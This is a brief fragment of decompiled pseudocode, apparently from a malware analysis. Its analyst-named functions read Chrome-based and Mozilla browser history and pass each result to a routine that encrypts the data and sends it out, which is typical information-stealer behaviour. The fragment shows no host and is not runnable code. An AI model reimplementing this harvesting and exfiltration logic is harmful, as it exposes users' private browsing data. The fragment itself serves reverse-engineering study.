 if ( w_query_get_chrome_based_history(*var_thread_parameter, v17, v18, v19, v20[0]) )
{
v24 = dword_42072C;
v23 = dword_420728;
v20[0] = &v22;
v22 = &ptr_heapfree_7;
v6 = *(var_thread_parameter + 2);
v25 = 1;
w_mw_enc_data_then_send(v6, a1, &v22);
v22 = &ptr_heapfree_7;
if ( dword_420728 )
sub_40D1F7(dword_420728, dword_420728);
}
if ( w_query_get_moz_history(*var_thread_parameter, a1) )
{
v27.dword2 = dword_42072C;
v27.dword1 = dword_420728;
v20[0] = &v27;
v27.dword0 = &ptr_heapfree_7;
v7 = *(var_thread_parameter + 2);
v27.dword3 = 0;
w_mw_enc_data_then_send(v7, a1, &v27);
v27.dword0 = &ptr_heapfree_7;
if ( dword_420728 )
sub_40D1F7(dword_420728, dword_420728);
}